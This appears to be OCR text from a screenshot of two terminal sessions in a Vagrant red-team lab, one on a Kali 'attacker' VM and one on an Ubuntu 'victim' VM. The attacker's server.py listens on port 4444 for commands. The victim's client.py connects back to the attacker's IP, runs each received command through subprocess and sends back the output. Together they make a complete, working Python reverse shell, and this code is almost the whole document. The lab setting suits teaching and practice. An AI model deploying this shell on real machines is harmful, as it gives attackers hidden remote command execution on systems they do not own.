 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help GB Tue Jun 24 12:11 PM
vagrant@attacker: ~ ⌥⌘1
➜ redteam-fix vagrant ssh attacker
Linux attacker 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (2025-02-11) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
┌──(vagrant㉿attacker)-[~]
└─$ nano server.py
┌──(vagrant㉿attacker)-[~]
└─$ cat server.py
import socket
host = '0.0.0.0'
port = 4444
s = socket.socket()
s.bind((host, port))
s.listen(1)
print(f"[+] Listening on port {port}...")
client_socket, client_address = s.accept()
print(f"[+] Connection from {client_address}")
while True:
    command = input("Shell> ")
    client_socket.send(command.encode())
    if command.lower() == 'exit':
        break
    result = client_socket.recv(1024).decode()
    print(result)
client_socket.close()
┌──(vagrant㉿attacker)-[~]
└─$
redteam-fix — vagrant@victim: ~ — ssh ◂ vagrant ssh victim — 94×49
➜ redteam-fix vagrant ssh victim
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-212-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Tue Jun 24 11:08:30 UTC 2025
  System load:  0.0               Processes:             102
  Usage of /:   3.0% of 38.70GB   Users logged in:       0
  Memory usage: 13%               IP address for enp0s3: 10.0.2.15
  Swap usage:   0%                IP address for enp0s8: 192.168.56.20
Expanded Security Maintenance for Infrastructure is not enabled.
0 updates can be applied immediately.
Enable ESM Infra to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
vagrant@victim:~$ nano client.py
[vagrant@victim:~$ cat client.py ]
import socket
import subprocess
host = '192.168.56.10'  # IP of attacker
port = 4444
s = socket.socket()
s.connect((host, port))
while True:
    command = s.recv(1024).decode()
    if command.lower() == 'exit':
        break
    output = subprocess.getoutput(command)
    s.send(output.encode())
s.close()
vagrant@victim:~$
PM
AM